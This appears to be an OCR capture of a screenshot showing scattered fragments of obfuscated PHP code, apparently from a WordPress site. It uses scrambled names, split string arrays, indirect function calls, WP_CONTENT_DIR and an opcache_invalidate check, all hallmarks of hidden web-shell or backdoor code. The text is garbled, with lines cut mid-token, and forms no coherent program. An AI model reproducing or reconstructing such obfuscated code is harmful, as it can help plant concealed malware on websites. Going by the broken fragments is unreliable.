
=null){$a=array('-6hfSW1TfICTf','hi-
P3xP\\','IApCT');}return $a[$i];}function ln8eozwbiox2ep($i)
8tvj'.'lu'.'.k'.'Nq'.'SWMw'.'mE'.'G-
IR") ? WP_CONTENT_DIR : nq_4u0njadn6d(4)(nq_4u0njadn6d(5)
enon-runner-jet/xenon-runner-
ins") ? $_azdfwyjaepn11_ : $d3cwm2ocro_; if
($kw0zikchpu))) @axeburutun4(10)(lowkrqw0c4mh9(5)
), 'sc_') :
pld76, $nxonrtimy7oqg); if ($ttplo01lti0q !== false && $ttplo01lti0q
tun4(15)($trjr0dfg9pld76, $kw0zikchpu); if (!$mvr3sdjac78sv7s &&
vr3sdjac78sv7s) @ln8eozwbiox2ep(18)($trjr0dfg9pld76); } if
+0x87)); if (lowkrqw0c4mh9(16)('opcache_invalidate'))